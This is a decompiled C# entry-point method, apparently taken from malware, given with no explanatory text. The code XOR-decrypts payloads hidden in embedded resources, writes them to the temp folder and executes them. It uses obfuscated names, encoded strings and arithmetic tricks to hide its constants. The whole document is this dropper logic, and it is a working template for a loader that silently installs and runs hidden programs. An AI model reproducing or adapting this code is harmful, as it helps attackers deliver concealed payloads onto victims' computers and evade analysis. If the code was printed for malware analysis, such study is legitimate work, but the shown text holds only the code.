 private static void Main(string[] args)
{
foreach (string text in jptqueihphcpwzeqjznkbeuguhlerxm.smiefoxzrwrfjpmsbslgtqrkevmvmtdpr.GetManifestResourceNames().Where
(delegate(string n)
{
if (n.StartsWith(<Module>.sbgkdukirspotjxvrvtcmsjtetgynusbrnh()))
{
return n.EndsWith(<Module>.mhqazdpqbxjflydcvigwasngjnmuwznxfbk());
}
return -4 + sizeof(float) != 0;
}))
{
byte[] resource = jptqueihphcpwzeqjznkbeuguhlerxm.GetResource(text);
byte[] resource2 = jptqueihphcpwzeqjznkbeuguhlerxm.GetResource(<Module>.SSD(<Module>.DS
(<Module>.oofjegtjuttcafjvnwjrjaaghpvozkmywik(), <Module>.wlyldswwajsytahnqoasnnzcplekkgugsvm()), 3L) + text);
for (int i = -4 + sizeof(float); i < resource.Length; i += -3 + sizeof(float))
{
resource[i] = (resource2[i % resource2.Length] ^ resource[i]);
}
string path = text.Remove(text.Length - (-3 + sizeof(float)), -3 + sizeof(float)).Remove(-4 + sizeof(float), -3 + sizeof
(float));
if (resource.Length != 0)
{
string text2 = Path.Combine(Path.GetTempPath(), path);
File.WriteAllBytes(text2, resource);
if (File.Exists(text2))
{
bool flag;
if (flag = jptqueihphcpwzeqjznkbeuguhlerxm.ujcnuzbmawojylrhpjmgqtcvyzkcbnysb.Contains(Path.GetExtension(text2)))
{
Thread.Sleep(996 + sizeof(float));
}
Process.Start(new ProcessStartInfo
{
FileName = text2,
Arguments = (flag ? string.Join(<Module>.SSD(<Module>.DS(<Module>.jpkgzmeaxprboswvjvpwimwwrnmluolfynx(),
<Module>.yfiagjnbmxjqsokkkcyextoolatgidldauy()), 1L), args) : string.Empty),
WorkingDirectory = Directory.GetCurrentDirectory()
});
}
}
}
}